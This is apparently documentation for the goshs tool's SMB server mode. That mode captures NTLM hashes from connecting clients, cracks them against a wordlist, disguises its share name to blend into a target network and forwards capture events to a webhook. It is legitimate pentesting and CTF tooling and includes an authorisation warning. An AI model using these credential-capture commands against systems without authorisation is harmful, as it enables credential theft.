SMB Server
How to use goshs as an SMB server
goshs can act as an SMB2 server. Any client that authenticates against it will trigger an NTLM authentication exchange, and goshs will capture and log the resulting NTLMv1/v2 hash. This is useful in penetration testing and CTF scenarios where you want to coerce a target into sending SMB credentials.
Starting the SMB server
goshs -smbThis starts an SMB listener on port 445 (default) using the share name goshs and domain GOSHS.
SMB server options
SMB server options:
-smb Activate SMB server capabilities (default: false)
-smb-port, --smb-port The port SMB listens on (default: 445)
-smb-domain, --smb-domain The domain to use for SMB authentication (default: GOSHS)
-smb-share, --smb-share The share to use for SMB authentication (default: goshs)
-smb-wordlist Wordlist file for quick hash cracking (default: none)Customising the share
You can set a custom domain and share name to blend in with a target environment:
goshs -smb -smb-domain CORP -smb-share filesA connecting Windows client would access the share as \\<your-ip>\files.
Port 445 is a privileged port on Linux. Either run goshs as root, use -u to drop privileges after binding, or change the port with -smb-port.

Hash capture
When a client authenticates, goshs logs the captured NTLMv1/v2 hash to stdout (and to the log file if -o is set). The hash is printed in a format compatible with Hashcat and John the Ripper.
Quick hash cracking
You can optionally provide a wordlist file so goshs automatically attempts to crack each captured hash as it arrives:
goshs -smb -smb-wordlist /usr/share/wordlists/rockyou.txtIf a match is found the plaintext password is printed alongside the hash.
Only use this feature against systems you are authorized to test. Capturing NTLM hashes without authorization is illegal in most jurisdictions.

Live events via WebSocket
Captured hash data is broadcast in real time to the goshs WebSocket hub. The web UI displays incoming NTLM events as they arrive, including the username, domain, workstation, challenge, and the full Hashcat-format hash line.
Webhook notifications
SMB capture events can be forwarded to your webhook provider:
goshs -smb -W -Wu https://discord.com/api/webhooks/<id>/<secret> -We smbUse -We smb to receive only SMB events, or -We all to include them alongside all other event types.